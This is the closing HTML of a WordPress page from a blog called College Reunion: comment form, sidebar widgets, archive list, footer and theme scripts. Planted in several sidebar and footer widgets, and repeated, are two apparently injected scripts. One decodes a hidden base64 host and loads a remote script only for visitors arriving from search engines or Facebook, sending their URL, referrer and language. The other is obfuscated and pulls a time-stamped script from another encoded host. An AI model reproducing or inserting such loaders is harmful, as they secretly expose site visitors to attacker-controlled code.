		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://collegereunion.co/wp-login.php?redirect_to=https%3A%2F%2Fcollegereunion.co%2Fhouse-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://collegereunion.co/how-to-protect-your-home-from-extreme-weather-home-hacks-for-less/">How to Protect Your Home from Extreme Weather &#8211; Home Hacks for Less</a>
									</li>
											<li>
					<a href="https://collegereunion.co/10-essentials-when-building-a-rental-property-home-renovations-hub/">10 Essentials When Building a Rental Property &#8211; Home Renovations Hub</a>
									</li>
											<li>
					<a href="https://collegereunion.co/struggling-with-fulfillment-delays-how-kitting-services-can-help-windy-citizen/">Struggling With Fulfillment Delays? How Kitting Services Can Help &#8211; Windy Citizen</a>
									</li>
											<li>
					<a href="https://collegereunion.co/bathroom-designs-that-will-completely-change-how-you-see-your-space-standingcloud/">Bathroom Designs That Will Completely Change How You See Your Space &#8211; StandingCloud</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://collegereunion.co/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td><a href="https://collegereunion.co/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collegereunion.co/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://collegereunion.co/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://collegereunion.co/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://collegereunion.co/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://collegereunion.co/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://collegereunion.co/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://collegereunion.co/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://collegereunion.co/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2026/01/'>January 2026</a></li>
	<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        <p></p>

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>